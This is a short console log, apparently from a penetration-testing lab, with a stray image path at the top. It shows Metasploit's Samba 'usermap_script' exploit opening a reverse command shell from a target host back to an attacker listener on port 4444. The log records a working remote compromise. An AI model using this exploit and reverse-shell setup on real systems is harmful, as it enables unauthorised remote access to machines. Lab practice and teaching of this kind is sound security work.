 msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.31:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo QHrEgyhCYyg8VKPh;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "QHrEgyhCYyg8VKPh\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.31:4444 -> 192.168.1.32:48389) at
2017-12-19 10:18:52 -0500